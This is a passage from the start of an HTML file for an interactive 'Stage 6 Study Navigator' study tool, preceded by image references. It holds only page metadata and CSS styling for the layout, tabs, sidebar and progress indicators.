




==== index.html @ fc121f96 "Deploy Stage 6 Study Navigator — SWE + EC interactive study tool" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Stage 6 Study Navigator</title>
<style>
:root {
  --bg: #0f1117; --surface: #1a1d27; --surface2: #242836; --border: #2d3348;
  --text: #e4e6f0; --text2: #9ca0b8; --accent: #6c7cff; --accent2: #4cceac;
  --accent3: #ff6b9d; --warn: #ffb74d; --green: #4cceac; --red: #ff6b9d;
}
* { margin:0; padding:0; box-sizing:border-box; }
body { font-family:'Segoe UI',system-ui,sans-serif; background:var(--bg); color:var(--text); min-height:100vh; }

.header { background:var(--surface); border-bottom:1px solid var(--border); padding:12px 20px; display:flex; align-items:center; gap:12px; flex-wrap:wrap; }
.header h1 { font-size:18px; font-weight:700; }
.header h1 span { color:var(--accent); }
.badge { padding:4px 10px; border-radius:10px; font-size:12px; font-weight:600; }
.badge-deadline { background:var(--accent3); color:#fff; }
.badge-progress { background:var(--surface2); color:var(--green); }

.container { display:flex; height:calc(100vh - 52px); }
.sidebar { width:300px; min-width:260px; background:var(--surface); border-right:1px solid var(--border); overflow-y:auto; flex-shrink:0; display:flex; flex-direction:column; }
.main { flex:1; overflow-y:auto; padding:20px; }

.tabs { display:flex; border-bottom:1px solid var(--border); flex-shrink:0; }
.tab { flex:1; padding:10px; text-align:center; cursor:pointer; font-weight:600; font-size:13px; color:var(--text2); border-bottom:2px solid transparent; transition:all .2s; }
.tab:hover { color:var(--text); background:var(--surface2); }
.tab.active { color:var(--accent); border-bottom-color:var(--accent); }
.tab.active-ec { color:var(--accent2); border-bottom-color:var(--accent2); }

.search-bar { padding:8px 12px; border-bottom:1px solid var(--border); flex-shrink:0; }
.search-bar input { width:100%; padding:7px 10px; background:var(--surface2); border:1px solid var(--border); border-radius:6px; color:var(--text); font-size:12px; }
.search-bar input:focus { outline:none; border-color:var(--accent); }
.search-bar input::placeholder { color:var(--text2); }

.filter-bar { padding:8px 12px; border-bottom:1px solid var(--border); display:flex; gap:6px; flex-wrap:wrap; flex-shrink:0; }
.filter-btn { padding:3px 8px; border-radius:5px; border:1px solid var(--border); background:none; color:var(--text2); font-size:11px; cursor:pointer; }
.filter-btn:hover { border-color:var(--accent); color:var(--accent); }
.filter-btn.active { background:var(--accent); color:#fff; border-color:var(--accent); }

.sidebar-list { overflow-y:auto; flex:1; }
.sidebar-year { padding:8px 14px; font-size:10px; text-transform:uppercase; letter-spacing:1.5px; color:var(--text2); font-weight:700; }
.sidebar-topic { padding:8px 14px; cursor:pointer; font-size:13px; border-left:3px solid transparent; transition:all .15s; display:flex; align-items:center; gap:6px; }
.sidebar-topic:hover { background:var(--surface2); }
.sidebar-topic.active { background:var(--surface2); border-left-color:var(--accent); color:var(--accent); }
.sidebar-topic.active-ec { border-left-color:var(--accent2); color:var(--accent2); }
.topic-progress { margin-left:auto; font-size:10px; color:var(--text2); white-space:nowrap; }
.topic-dot { width:7px; height:7px; border-radius:50%; flex-shrink:0; }
.dot-none { background:var(--border); }
.dot-partial { background:var(--warn); }
.dot-done { background:var(--green); }

.topic-header { margin-bottom:16px; }
.topic-header h2 { font-size:20px; margin-bottom:4px; }
